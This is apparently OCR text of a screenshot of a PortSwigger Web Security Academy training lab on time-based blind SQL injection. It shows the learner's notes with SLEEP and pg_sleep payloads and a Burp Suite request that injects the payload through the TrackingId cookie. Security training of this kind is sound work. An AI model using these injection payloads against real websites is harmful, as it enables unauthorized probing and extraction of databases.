 KALI_LINUX (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
(genmon)XXX 15:02
Lab: Blind SQL injection w
Blind SQL injection with ti
SQL injection cheat sheet
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 Blind SQL injection with time delays
2 Vulnerable parameter - tracking cookie
3
4 Target:
5 - to prove the field is vulnerable to blind SQL (time based)
6
7 Analysis:
8
9 select tracking-id from tracking-table where
trackingid='1Bw4hcMqbgNG2VVU' | | (SELECT SLEEP(10))--';
10
11 ' | | (SELECT SLEEP(10))-- -x
12 ' | | (SELECT pg_sleep(10))--
We
Aca
Not solved
| My account
Cheshire Cat Grin
$2.89
Six Pack Beer Belt
$99.52
ZZZZZZ Bed - Your New Home Office
$29.67
Giant Pillow Thing
$15.78
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Learn
1
Send Cancel Burp AI Target: https://0abf004f04505c7781ff84c2009600e6.web-security-acac HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0abf004f04505c7781ff84c2009600e6.web-security-academy.
net
3 Cookie: TrackingId=1Bw4hcMqbgNG2VVU'+| |+(SELECT
+pg_sleep(10))--+; session=
SdMe0IR1Cjy9yTf2TemGLKTHEkRIQ9wh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11382
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=
/resources/labheader/css/academyLabHeader.css rel
=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
12 <title>
Blind SQL injection with time delays
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js
">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
23 <h2>
Blind SQL injection with time delays
</h2>
24 <a class=link-back href='
https://portswigger.net/web-security/sql-
injection/blind/lab-time-delays'>
25
Back&nbsp;to&nbsp;lab&nbsp;description&
nbsp;
26 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink
='http://www.w3.org/1999/xlink' x=0px y
=0px viewBox='0 0 28 30'
Search 0 highlights
Inspector
Notes
Custom actions
Done 11,491 bytes | 247 millis
Event log All issues Memory: 126.3MB of 477.6MB Disabled
Right Ctrl